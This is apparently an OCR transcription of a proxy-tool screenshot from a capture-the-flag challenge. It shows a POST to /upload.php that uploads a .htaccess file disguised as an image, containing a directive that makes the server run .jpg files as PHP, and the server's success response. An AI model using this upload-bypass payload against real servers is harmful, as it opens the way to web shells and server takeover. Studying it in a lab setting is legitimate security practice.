 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host :
76503102-2e2a-4bae-a26f-082ac66d5b9c.challenge.ctf.show
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/110.0
4 Accept : application/json, text/javascript, */*; q=0.01
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 X-Requested-With : XMLHttpRequest
8 Content-Type : multipart/form-data;
boundary=---------------------------37842189725378645182252
556328
9 Content-Length : 254
10 Origin :
http://76503102-2e2a-4bae-a26f-082ac66d5b9c.challenge.ctf.s
how
11 Connection : close
12 Referer :
http://76503102-2e2a-4bae-a26f-082ac66d5b9c.challenge.ctf.s
how/
13
14 -----------------------------37842189725378645182252556328
15 Content-Disposition : form-data ; name ="file "; filename ="
.htaccess "
16 Content-Type : image/jpeg
17
18 AddType application/x-httpd-php jpg
19 -----------------------------37842189725378645182252556328-
-
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server : nginx/1.18.0 (Ubuntu)
3 Date : Wed, 22 Feb 2023 16:06:44 GMT
4 Content-Type : text/html; charset=UTF-8
5 Connection : close
6 X-Powered-By : PHP/5.6.40
7 Content-Length : 28
8
9 {"code":0,"msg":".htaccess"}